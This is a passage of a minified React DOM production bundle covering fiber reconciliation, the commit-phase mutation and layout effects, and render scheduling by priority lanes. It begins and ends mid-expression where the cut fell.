c=o[i];i==="style"?pc(e,c):i==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,c!=null&&uc(e,c)):i==="children"?typeof c=="string"?(n!=="textarea"||c!=="")&&qn(e,c):typeof c=="number"&&qn(e,""+c):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(Kn.hasOwnProperty(i)?c!=null&&i==="onScroll"&&U("scroll",e):c!=null&&Ci(e,i,c,a))}switch(n){case"input":Sr(e),Pa(e,r,!1);break;case"textarea":Sr(e),La(e);break;case"option":r.value!=null&&e.setAttribute("value",""+yt(r.value));break;case"select":e.multiple=!!r.multiple,i=r.value,i!=null?rn(e,!!r.multiple,i,!1):r.defaultValue!=null&&rn(e,!!r.multiple,r.defaultValue,!0);break;default:typeof s.onClick=="function"&&(e.onclick=ol)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ie(t),null;case 6:if(e&&t.stateNode!=null)Iu(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(N(166));if(n=zt(sr.current),zt(Be.current),Tr(t)){if(r=t.stateNode,n=t.memoizedProps,r[$e]=t,(i=r.nodeValue!==n)&&(e=je,e!==null))switch(e.tag){case 3:zr(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&zr(r.nodeValue,n,(e.mode&1)!==0)}i&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[$e]=t,t.stateNode=r}return ie(t),null;case 13:if(V(A),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if($&&ve!==null&&t.mode&1&&!(t.flags&128))Jc(),fn(),t.flags|=98560,i=!1;else if(i=Tr(t),r!==null&&r.dehydrated!==null){if(e===null){if(!i)throw Error(N(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(N(317));i[$e]=t}else fn(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ie(t),i=!1}else Ie!==null&&(fi(Ie),Ie=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||A.current&1?Z===0&&(Z=3):oa())),t.updateQueue!==null&&(t.flags|=4),ie(t),null);case 4:return hn(),si(e,t),e===null&&tr(t.stateNode.containerInfo),ie(t),null;case 10:return Wi(t.type._context),ie(t),null;case 17:return xe(t.type)&&cl(),ie(t),null;case 19:if(V(A),i=t.memoizedState,i===null)return ie(t),null;if(r=(t.flags&128)!==0,a=i.rendering,a===null)if(r)zn(i,!1);else{if(Z!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(a=xl(e),a!==null){for(t.flags|=128,zn(i,!1),r=a.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)i=n,e=r,i.flags&=14680066,a=i.alternate,a===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=a.childLanes,i.lanes=a.lanes,i.child=a.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=a.memoizedProps,i.memoizedState=a.memoizedState,i.updateQueue=a.updateQueue,i.type=a.type,e=a.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return F(A,A.current&1|2),t.child}e=e.sibling}i.tail!==null&&q()>gn&&(t.flags|=128,r=!0,zn(i,!1),t.lanes=4194304)}else{if(!r)if(e=xl(a),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),zn(i,!0),i.tail===null&&i.tailMode==="hidden"&&!a.alternate&&!$)return ie(t),null}else 2*q()-i.renderingStartTime>gn&&n!==1073741824&&(t.flags|=128,r=!0,zn(i,!1),t.lanes=4194304);i.isBackwards?(a.sibling=t.child,t.child=a):(n=i.last,n!==null?n.sibling=a:t.child=a,i.last=a)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=q(),t.sibling=null,n=A.current,F(A,r?n&1|2:n&1),t):(ie(t),null);case 22:case 23:return aa(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?ye&1073741824&&(ie(t),t.subtreeFlags&6&&(t.flags|=8192)):ie(t),null;case 24:return null;case 25:return null}throw Error(N(156,t.tag))}function Pp(e,t){switch($i(t),t.tag){case 1:return xe(t.type)&&cl(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return hn(),V(he),V(oe),Gi(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return Xi(t),null;case 13:if(V(A),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(N(340));fn()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return V(A),null;case 4:return hn(),null;case 10:return Wi(t.type._context),null;case 22:case 23:return aa(),null;case 24:return null;default:return null}}var Or=!1,ae=!1,_p=typeof WeakSet=="function"?WeakSet:Set,b=null;function tn(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){W(e,t,r)}else n.current=null}function ii(e,t,n){try{n()}catch(r){W(e,t,r)}}var jo=!1;function Lp(e,t){if(Bs=sl,e=Vc(),Ui(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var s=r.anchorOffset,i=r.focusNode;r=r.focusOffset;try{n.nodeType,i.nodeType}catch{n=null;break e}var a=0,o=-1,c=-1,d=0,h=0,m=e,x=null;t:for(;;){for(var y;m!==n||s!==0&&m.nodeType!==3||(o=a+s),m!==i||r!==0&&m.nodeType!==3||(c=a+r),m.nodeType===3&&(a+=m.nodeValue.length),(y=m.firstChild)!==null;)x=m,m=y;for(;;){if(m===e)break t;if(x===n&&++d===s&&(o=a),x===i&&++h===r&&(c=a),(y=m.nextSibling)!==null)break;m=x,x=m.parentNode}m=y}n=o===-1||c===-1?null:{start:o,end:c}}else n=null}n=n||{start:0,end:0}}else n=null;for(Hs={focusedElem:e,selectionRange:n},sl=!1,b=t;b!==null;)if(t=b,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,b=e;else for(;b!==null;){t=b;try{var j=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(j!==null){var w=j.memoizedProps,S=j.memoizedState,f=t.stateNode,p=f.getSnapshotBeforeUpdate(t.elementType===t.type?w:Te(t.type,w),S);f.__reactInternalSnapshotBeforeUpdate=p}break;case 3:var u=t.stateNode.containerInfo;u.nodeType===1?u.textContent="":u.nodeType===9&&u.documentElement&&u.removeChild(u.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(N(163))}}catch(g){W(t,t.return,g)}if(e=t.sibling,e!==null){e.return=t.return,b=e;break}b=t.return}return j=jo,jo=!1,j}function Hn(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var s=r=r.next;do{if((s.tag&e)===e){var i=s.destroy;s.destroy=void 0,i!==void 0&&ii(t,n,i)}s=s.next}while(s!==r)}}function Il(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function ai(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function Ou(e){var t=e.alternate;t!==null&&(e.alternate=null,Ou(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[$e],delete t[rr],delete t[Ks],delete t[pp],delete t[fp])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Du(e){return e.tag===5||e.tag===3||e.tag===4}function wo(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Du(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function oi(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=ol));else if(r!==4&&(e=e.child,e!==null))for(oi(e,t,n),e=e.sibling;e!==null;)oi(e,t,n),e=e.sibling}function ci(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(ci(e,t,n),e=e.sibling;e!==null;)ci(e,t,n),e=e.sibling}var ne=null,Re=!1;function tt(e,t,n){for(n=n.child;n!==null;)Fu(e,t,n),n=n.sibling}function Fu(e,t,n){if(Ae&&typeof Ae.onCommitFiberUnmount=="function")try{Ae.onCommitFiberUnmount(El,n)}catch{}switch(n.tag){case 5:ae||tn(n,t);case 6:var r=ne,s=Re;ne=null,tt(e,t,n),ne=r,Re=s,ne!==null&&(Re?(e=ne,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):ne.removeChild(n.stateNode));break;case 18:ne!==null&&(Re?(e=ne,n=n.stateNode,e.nodeType===8?ds(e.parentNode,n):e.nodeType===1&&ds(e,n),Zn(e)):ds(ne,n.stateNode));break;case 4:r=ne,s=Re,ne=n.stateNode.containerInfo,Re=!0,tt(e,t,n),ne=r,Re=s;break;case 0:case 11:case 14:case 15:if(!ae&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){s=r=r.next;do{var i=s,a=i.destroy;i=i.tag,a!==void 0&&(i&2||i&4)&&ii(n,t,a),s=s.next}while(s!==r)}tt(e,t,n);break;case 1:if(!ae&&(tn(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(o){W(n,t,o)}tt(e,t,n);break;case 21:tt(e,t,n);break;case 22:n.mode&1?(ae=(r=ae)||n.memoizedState!==null,tt(e,t,n),ae=r):tt(e,t,n);break;default:tt(e,t,n)}}function No(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new _p),t.forEach(function(r){var s=Up.bind(null,e,r);n.has(r)||(n.add(r),r.then(s,s))})}}function ze(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var s=n[r];try{var i=e,a=t,o=a;e:for(;o!==null;){switch(o.tag){case 5:ne=o.stateNode,Re=!1;break e;case 3:ne=o.stateNode.containerInfo,Re=!0;break e;case 4:ne=o.stateNode.containerInfo,Re=!0;break e}o=o.return}if(ne===null)throw Error(N(160));Fu(i,a,s),ne=null,Re=!1;var c=s.alternate;c!==null&&(c.return=null),s.return=null}catch(d){W(s,t,d)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)Uu(t,e),t=t.sibling}function Uu(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(ze(t,e),Ue(e),r&4){try{Hn(3,e,e.return),Il(3,e)}catch(w){W(e,e.return,w)}try{Hn(5,e,e.return)}catch(w){W(e,e.return,w)}}break;case 1:ze(t,e),Ue(e),r&512&&n!==null&&tn(n,n.return);break;case 5:if(ze(t,e),Ue(e),r&512&&n!==null&&tn(n,n.return),e.flags&32){var s=e.stateNode;try{qn(s,"")}catch(w){W(e,e.return,w)}}if(r&4&&(s=e.stateNode,s!=null)){var i=e.memoizedProps,a=n!==null?n.memoizedProps:i,o=e.type,c=e.updateQueue;if(e.updateQueue=null,c!==null)try{o==="input"&&i.type==="radio"&&i.name!=null&&ac(s,i),Ts(o,a);var d=Ts(o,i);for(a=0;a<c.length;a+=2){var h=c[a],m=c[a+1];h==="style"?pc(s,m):h==="dangerouslySetInnerHTML"?uc(s,m):h==="children"?qn(s,m):Ci(s,h,m,d)}switch(o){case"input":Ps(s,i);break;case"textarea":oc(s,i);break;case"select":var x=s._wrapperState.wasMultiple;s._wrapperState.wasMultiple=!!i.multiple;var y=i.value;y!=null?rn(s,!!i.multiple,y,!1):x!==!!i.multiple&&(i.defaultValue!=null?rn(s,!!i.multiple,i.defaultValue,!0):rn(s,!!i.multiple,i.multiple?[]:"",!1))}s[rr]=i}catch(w){W(e,e.return,w)}}break;case 6:if(ze(t,e),Ue(e),r&4){if(e.stateNode===null)throw Error(N(162));s=e.stateNode,i=e.memoizedProps;try{s.nodeValue=i}catch(w){W(e,e.return,w)}}break;case 3:if(ze(t,e),Ue(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{Zn(t.containerInfo)}catch(w){W(e,e.return,w)}break;case 4:ze(t,e),Ue(e);break;case 13:ze(t,e),Ue(e),s=e.child,s.flags&8192&&(i=s.memoizedState!==null,s.stateNode.isHidden=i,!i||s.alternate!==null&&s.alternate.memoizedState!==null||(sa=q())),r&4&&No(e);break;case 22:if(h=n!==null&&n.memoizedState!==null,e.mode&1?(ae=(d=ae)||h,ze(t,e),ae=d):ze(t,e),Ue(e),r&8192){if(d=e.memoizedState!==null,(e.stateNode.isHidden=d)&&!h&&e.mode&1)for(b=e,h=e.child;h!==null;){for(m=b=h;b!==null;){switch(x=b,y=x.child,x.tag){case 0:case 11:case 14:case 15:Hn(4,x,x.return);break;case 1:tn(x,x.return);var j=x.stateNode;if(typeof j.componentWillUnmount=="function"){r=x,n=x.return;try{t=r,j.props=t.memoizedProps,j.state=t.memoizedState,j.componentWillUnmount()}catch(w){W(r,n,w)}}break;case 5:tn(x,x.return);break;case 22:if(x.memoizedState!==null){So(m);continue}}y!==null?(y.return=x,b=y):So(m)}h=h.sibling}e:for(h=null,m=e;;){if(m.tag===5){if(h===null){h=m;try{s=m.stateNode,d?(i=s.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(o=m.stateNode,c=m.memoizedProps.style,a=c!=null&&c.hasOwnProperty("display")?c.display:null,o.style.display=dc("display",a))}catch(w){W(e,e.return,w)}}}else if(m.tag===6){if(h===null)try{m.stateNode.nodeValue=d?"":m.memoizedProps}catch(w){W(e,e.return,w)}}else if((m.tag!==22&&m.tag!==23||m.memoizedState===null||m===e)&&m.child!==null){m.child.return=m,m=m.child;continue}if(m===e)break e;for(;m.sibling===null;){if(m.return===null||m.return===e)break e;h===m&&(h=null),m=m.return}h===m&&(h=null),m.sibling.return=m.return,m=m.sibling}}break;case 19:ze(t,e),Ue(e),r&4&&No(e);break;case 21:break;default:ze(t,e),Ue(e)}}function Ue(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(Du(n)){var r=n;break e}n=n.return}throw Error(N(160))}switch(r.tag){case 5:var s=r.stateNode;r.flags&32&&(qn(s,""),r.flags&=-33);var i=wo(e);ci(e,i,s);break;case 3:case 4:var a=r.stateNode.containerInfo,o=wo(e);oi(e,o,a);break;default:throw Error(N(161))}}catch(c){W(e,e.return,c)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Mp(e,t,n){b=e,Vu(e)}function Vu(e,t,n){for(var r=(e.mode&1)!==0;b!==null;){var s=b,i=s.child;if(s.tag===22&&r){var a=s.memoizedState!==null||Or;if(!a){var o=s.alternate,c=o!==null&&o.memoizedState!==null||ae;o=Or;var d=ae;if(Or=a,(ae=c)&&!d)for(b=s;b!==null;)a=b,c=a.child,a.tag===22&&a.memoizedState!==null?bo(s):c!==null?(c.return=a,b=c):bo(s);for(;i!==null;)b=i,Vu(i),i=i.sibling;b=s,Or=o,ae=d}ko(e)}else s.subtreeFlags&8772&&i!==null?(i.return=s,b=i):ko(e)}}function ko(e){for(;b!==null;){var t=b;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:ae||Il(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!ae)if(n===null)r.componentDidMount();else{var s=t.elementType===t.type?n.memoizedProps:Te(t.type,n.memoizedProps);r.componentDidUpdate(s,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&io(t,i,r);break;case 3:var a=t.updateQueue;if(a!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}io(t,a,n)}break;case 5:var o=t.stateNode;if(n===null&&t.flags&4){n=o;var c=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":c.autoFocus&&n.focus();break;case"img":c.src&&(n.src=c.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var d=t.alternate;if(d!==null){var h=d.memoizedState;if(h!==null){var m=h.dehydrated;m!==null&&Zn(m)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(N(163))}ae||t.flags&512&&ai(t)}catch(x){W(t,t.return,x)}}if(t===e){b=null;break}if(n=t.sibling,n!==null){n.return=t.return,b=n;break}b=t.return}}function So(e){for(;b!==null;){var t=b;if(t===e){b=null;break}var n=t.sibling;if(n!==null){n.return=t.return,b=n;break}b=t.return}}function bo(e){for(;b!==null;){var t=b;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Il(4,t)}catch(c){W(t,n,c)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var s=t.return;try{r.componentDidMount()}catch(c){W(t,s,c)}}var i=t.return;try{ai(t)}catch(c){W(t,i,c)}break;case 5:var a=t.return;try{ai(t)}catch(c){W(t,a,c)}}}catch(c){W(t,t.return,c)}if(t===e){b=null;break}var o=t.sibling;if(o!==null){o.return=t.return,b=o;break}b=t.return}}var zp=Math.ceil,vl=Je.ReactCurrentDispatcher,ra=Je.ReactCurrentOwner,Pe=Je.ReactCurrentBatchConfig,O=0,te=null,X=null,re=0,ye=0,nn=kt(0),Z=0,cr=null,Ft=0,Ol=0,la=0,Wn=null,fe=null,sa=0,gn=1/0,He=null,jl=!1,ui=null,mt=null,Dr=!1,at=null,wl=0,Qn=0,di=null,Xr=-1,Gr=0;function ue(){return O&6?q():Xr!==-1?Xr:Xr=q()}function ht(e){return e.mode&1?O&2&&re!==0?re&-re:hp.transition!==null?(Gr===0&&(Gr=Sc()),Gr):(e=D,e!==0||(e=window.event,e=e===void 0?16:Mc(e.type)),e):1}function De(e,t,n,r){if(50<Qn)throw Qn=0,di=null,Error(N(185));mr(e,n,r),(!(O&2)||e!==te)&&(e===te&&(!(O&2)&&(Ol|=n),Z===4&&st(e,re)),ge(e,r),n===1&&O===0&&!(t.mode&1)&&(gn=q()+500,zl&&St()))}function ge(e,t){var n=e.callbackNode;h0(e,t);var r=ll(e,e===te?re:0);if(r===0)n!==null&&Ta(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&Ta(n),t===1)e.tag===0?mp(Co.bind(null,e)):Gc(Co.bind(null,e)),up(function(){!(O&6)&&St()}),n=null;else{switch(bc(r)){case 1:n=Mi;break;case 4:n=Nc;break;case 16:n=rl;break;case 536870912:n=kc;break;default:n=rl}n=qu(n,$u.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function $u(e,t){if(Xr=-1,Gr=0,O&6)throw Error(N(327));var n=e.callbackNode;if(cn()&&e.callbackNode!==n)return null;var r=ll(e,e===te?re:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=Nl(e,r);else{t=r;var s=O;O|=2;var i=Bu();(te!==e||re!==t)&&(He=null,gn=q()+500,Tt(e,t));do try{Ip();break}catch(o){Au(e,o)}while(!0);Hi(),vl.current=i,O=s,X!==null?t=0:(te=null,re=0,t=Z)}if(t!==0){if(t===2&&(s=Fs(e),s!==0&&(r=s,t=pi(e,s))),t===1)throw n=cr,Tt(e,0),st(e,r),ge(e,q()),n;if(t===6)st(e,r);else{if(s=e.current.alternate,!(r&30)&&!Tp(s)&&(t=Nl(e,r),t===2&&(i=Fs(e),i!==0&&(r=i,t=pi(e,i))),t===1))throw n=cr,Tt(e,0),st(e,r),ge(e,q()),n;switch(e.finishedWork=s,e.finishedLanes=r,t){case 0:case 1:throw Error(N(345));case 2:_t(e,fe,He);break;case 3:if(st(e,r),(r&130023424)===r&&(t=sa+500-q(),10<t)){if(ll(e,0)!==0)break;if(s=e.suspendedLanes,(s&r)!==r){ue(),e.pingedLanes|=e.suspendedLanes&s;break}e.timeoutHandle=Qs(_t.bind(null,e,fe,He),t);break}_t(e,fe,He);break;case 4:if(st(e,r),(r&4194240)===r)break;for(t=e.eventTimes,s=-1;0<r;){var a=31-Oe(r);i=1<<a,a=t[a],a>s&&(s=a),r&=~i}if(r=s,r=q()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*zp(r/1960))-r,10<r){e.timeoutHandle=Qs(_t.bind(null,e,fe,He),r);break}_t(e,fe,He);break;case 5:_t(e,fe,He);break;default:throw Error(N(329))}}}return ge(e,q()),e.callbackNode===n?$u.bind(null,e):null}function pi(e,t){var n=Wn;return e.current.memoizedState.isDehydrated&&(Tt(e,t).flags|=256),e=Nl(e,t),e!==2&&(t=fe,fe=n,t!==null&&fi(t)),e}function fi(e){fe===null?fe=e:fe.push.apply(fe,e)}function Tp(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var s=n[r],i=s.getSnapshot;s=s.value;try{if(!Fe(i(),s))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function st(e,t){for(t&=~la,t&=~Ol,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Oe(t),r=1<<n;e[n]=-1,t&=~r}}function Co(e){if(O&6)throw Error(N(327));cn();var t=ll(e,0);if(!(t&1))return ge(e,q()),null;var n=Nl(e,t);if(e.tag!==0&&n===2){var r=Fs(e);r!==0&&(t=r,n=pi(e,r))}if(n===1)throw n=cr,Tt(e,0),st(e,t),ge(e,q()),n;if(n===6)throw Error(N(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,_t(e,fe,He),ge(e,q()),null}function ia(e,t){var n=O;O|=1;try{return e(t)}finally{O=n,O===0&&(gn=q()+500,zl&&St())}}function Ut(e){at!==null&&at.tag===0&&!(O&6)&&cn();var t=O;O|=1;var n=Pe.transition,r=D;try{if(Pe.transition=null,D=1,e)return e()}finally{D=r,Pe.transition=n,O=t,!(O&6)&&St()}}function aa(){ye=nn.current,V(nn)}function Tt(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,cp(n)),X!==null)for(n=X.return;n!==null;){var r=n;switch($i(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&cl();break;case 3:hn(),V(he),V(oe),Gi();break;case 5:Xi(r);break;case 4:hn();break;case 13:V(A);break;case 19:V(A);break;case 10:Wi(r.type._context);break;case 22:case 23:aa()}n=n.return}if(te=e,X=e=xt(e.current,null),re=ye=t,Z=0,cr=null,la=Ol=Ft=0,fe=Wn=null,Mt!==null){for(t=0;t<Mt.length;t++)if(n=Mt[t],r=n.interleaved,r!==null){n.interleaved=null;var s=r.next,i=n.pending;if(i!==null){var a=i.next;i.next=s,r.next=a}n.pending=r}Mt=null}return e}function Au(e,t){do{var n=X;try{if(Hi(),Qr.current=yl,gl){for(var r=B.memoizedState;r!==null;){var s=r.queue;s!==null&&(s.pending=null),r=r.next}gl=!1}if(Dt=0,ee=Y=B=null,Bn=!1,ir=0,ra.current=null,n===null||n.return===null){Z=1,cr=t,X=null;break}e:{var i=e,a=n.return,o=n,c=t;if(t=re,o.flags|=32768,c!==null&&typeof c=="object"&&typeof c.then=="function"){var d=c,h=o,m=h.tag;if(!(h.mode&1)&&(m===0||m===11||m===15)){var x=h.alternate;x?(h.updateQueue=x.updateQueue,h.memoizedState=x.memoizedState,h.lanes=x.lanes):(h.updateQueue=null,h.memoizedState=null)}var y=fo(a);if(y!==null){y.flags&=-257,mo(y,a,o,i,t),y.mode&1&&po(i,d,t),t=y,c=d;var j=t.updateQueue;if(j===null){var w=new Set;w.add(c),t.updateQueue=w}else j.add(c);break e}else{if(!(t&1)){po(i,d,t),oa();break e}c=Error(N(426))}}else if($&&o.mode&1){var S=fo(a);if(S!==null){!(S.flags&65536)&&(S.flags|=256),mo(S,a,o,i,t),Ai(xn(c,o));break e}}i=c=xn(c,o),Z!==4&&(Z=2),Wn===null?Wn=[i]:Wn.push(i),i=a;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t;var f=bu(i,c,t);so(i,f);break e;case 1:o=c;var p=i.type,u=i.stateNode;if(!(i.flags&128)&&(typeof p.getDerivedStateFromError=="function"||u!==null&&typeof u.componentDidCatch=="function"&&(mt===null||!mt.has(u)))){i.flags|=65536,t&=-t,i.lanes|=t;var g=Cu(i,o,t);so(i,g);break e}}i=i.return}while(i!==null)}Wu(n)}catch(k){t=k,X===n&&n!==null&&(X=n=n.return);continue}break}while(!0)}function Bu(){var e=vl.current;return vl.current=yl,e===null?yl:e}function oa(){(Z===0||Z===3||Z===2)&&(Z=4),te===null||!(Ft&268435455)&&!(Ol&268435455)||st(te,re)}function Nl(e,t){var n=O;O|=2;var r=Bu();(te!==e||re!==t)&&(He=null,Tt(e,t));do try{Rp();break}catch(s){Au(e,s)}while(!0);if(Hi(),O=n,vl.current=r,X!==null)throw Error(N(261));return te=null,re=0,Z}function Rp(){for(;X!==null;)Hu(X)}function Ip(){for(;X!==null&&!i0();)Hu(X)}function Hu(e){var t=Ku(e.alternate,e,ye);e.memoizedProps=e.pendingProps,t===null?Wu(e):X=t,ra.current=null}function Wu(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=Pp(n,t),n!==null){n.flags&=32767,X=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{Z=6,X=null;return}}else if(n=Ep(n,t,ye),n!==null){X=n;return}if(t=t.sibling,t!==null){X=t;return}X=t=e}while(t!==null);Z===0&&(Z=5)}function _t(e,t,n){var r=D,s=Pe.transition;try{Pe.transition=null,D=1,Op(e,t,n,r)}finally{Pe.transition=s,D=r}return null}function Op(e,t,n,r){do cn();while(at!==null);if(O&6)throw Error(N(327));n=e.finishedWork;var s=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(N(177));e.callbackNode=null,e.callbackPriority=0;var i=n.lanes|n.childLanes;if(x0(e,i),e===te&&(X=te=null,re=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Dr||(Dr=!0,qu(rl,function(){return cn(),null})),i=(n.flags&15990)!==0,n.subtreeFlags&15990||i){i=Pe.transition,Pe.transition=null;var a=D;D=1;var o=O;O|=4,ra.current=null,Lp(e,n),Uu(n,e),np(Hs),sl=!!Bs,Hs=Bs=null,e.current=n,Mp(n),a0(),O=o,D=a,Pe.transition=i}else e.current=n;if(Dr&&(Dr=!1,at=e,wl=s),i=e.pendingLanes,i===0&&(mt=null),u0(n.stateNode),ge(e,q()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)s=t[n],r(s.value,{componentStack:s.stack,digest:s.digest});if(jl)throw jl=!1,e=ui,ui=null,e;return wl&1&&e.tag!==0&&cn(),i=e.pendingLanes,i&1?e===di?Qn++:(Qn=0,di=e):Qn=0,St(),null}function cn(){if(at!==null){var e=bc(wl),t=Pe.transition,n=D;try{if(Pe.transition=null,D=16>e?16:e,at===null)var r=!1;else{if(e=at,at=null,wl=0,O&6)throw Error(N(331));var s=O;for(O|=4,b=e.current;b!==null;){var i=b,a=i.child;if(b.flags&16){var o=i.deletions;if(o!==null){for(var c=0;c<o.length;c++){var d=o[c];for(b=d;b!==null;){var h=b;switch(h.tag){case 0:case 11:case 15:Hn(8,h,i)}var m=h.child;if(m!==null)m.return=h,b=m;else for(;b!==null;){h=b;var x=h.sibling,y=h.return;if(Ou(h),h===d){b=null;break}if(x!==null){x.return=y,b=x;break}b=y}}}var j=i.alternate;if(j!==null){var w=j.child;if(w!==null){j.child=null;do{var S=w.sibling;w.sibling=null,w=S}while(w!==null)}}b=i}}if(i.subtreeFlags&2064&&a!==null)a.return=i,b=a;else e:for(;b!==null;){if(i=b,i.flags&2048)switch(i.tag){case 0:case 11:case 15:Hn(9,i,i.return)}var f=i.sibling;if(f!==null){f.return=i.return,b=f;break e}b=i.return}}var p=e.current;for(b=p;b!==null;){a=b;var u=a.child;if(a.subtreeFlags&2064&&u!==null)u.return=a,b=u;else e:for(a=p;b!==null;){if(o=b,o.flags&2048)try{switch(o.tag){case 0:case 11:case 15:Il(9,o)}}catch(k){W(o,o.return,k)}if(o===a){b=null;break e}var g=o.sibling;if(g!==null){g.return=o.return,b=g;break e}b=o.return}}if(O=s,St(),Ae&&typeof 